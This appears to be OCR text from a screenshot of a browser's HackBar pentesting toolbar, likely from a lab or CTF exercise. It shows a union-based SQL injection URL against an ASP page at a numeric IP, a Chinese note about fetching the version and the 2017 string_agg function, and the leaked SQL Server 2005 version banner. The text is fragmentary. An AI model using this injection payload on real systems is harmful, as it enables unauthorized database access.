 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
RL
http://219.153.49.228:42814/new_list.asp?id=-2 union all select '1',@@version,'3','4'
RL
e
获取版本，2017才可以使用string_agg函数
合并组内字符串
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services▾ Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright
3
(c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2
(Build 3790: Service Pack 2)